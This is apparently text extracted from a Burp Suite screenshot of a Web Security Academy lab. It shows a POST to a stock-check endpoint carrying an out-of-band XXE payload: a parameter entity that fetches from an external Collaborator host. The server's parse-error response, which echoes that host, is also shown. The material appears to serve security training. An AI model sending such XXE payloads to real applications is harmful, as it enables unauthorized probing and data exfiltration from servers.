 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a0f00b4045d169f8029995e00bf0058.web-security-academy.net
3 Cookie: session=xjBXtzboOgPHXltvzrLgcfN1gujoQ3OR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0f00b4045d169f8029995e00bf0058.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 212
11 Origin: https://0a0f00b4045d169f8029995e00bf0058.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://sqme6we5592eut8046fd3l54mvsmgc41.oastify.com"> %xxe; ]>
20 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 259
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: http://sqme6we5592eut8046fd3l54mvsmgc41.oa
stify.com; lineNumber: 1; columnNumber: 2; The markup declarations contained or pointed to by the document type de
claration must be well-formed."